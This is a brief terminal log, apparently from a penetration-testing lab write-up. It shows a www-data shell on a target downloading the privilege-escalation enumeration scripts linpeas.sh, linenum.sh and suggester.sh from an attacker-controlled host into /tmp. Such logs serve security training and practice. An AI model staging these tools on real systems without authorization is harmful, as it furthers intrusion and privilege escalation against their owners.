 www-data@offsecsrv:/tmp$ wget http://192.168.49.59/linpeas.sh
wget http://192.168.49.59/linpeas.sh
--2021-01-22 21:16:10--  http://192.168.49.59/linpeas.sh
Connecting to 192.168.49.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 309749 (302K) [text/x-sh]
Saving to: `linpeas.sh'

100%[======================================>] 309,749      505K/s   in 0.6s

2021-01-22 21:16:11 (505 KB/s) - `linpeas.sh' saved [309749/309749]

www-data@offsecsrv:/tmp$ wget http://192.168.49.59/linenum.sh
wget http://192.168.49.59/linenum.sh
--2021-01-22 21:16:31--  http://192.168.49.59/linenum.sh
Connecting to 192.168.49.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46632 (46K) [text/x-sh]
Saving to: `linenum.sh'

100%[======================================>] 46,632       222K/s   in 0.2s

2021-01-22 21:16:32 (222 KB/s) - `linenum.sh' saved [46632/46632]

www-data@offsecsrv:/tmp$ wget http://192.168.49.59/suggester.sh
wget http://192.168.49.59/suggester.sh
--2021-01-22 21:16:41--  http://192.168.49.59/suggester.sh
Connecting to 192.168.49.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 84889 (83K) [text/x-sh]
Saving to: `suggester.sh'

100%[======================================>] 84,889       271K/s   in 0.3s

2021-01-22 21:16:41 (271 KB/s) - `suggester.sh' saved [84889/84889]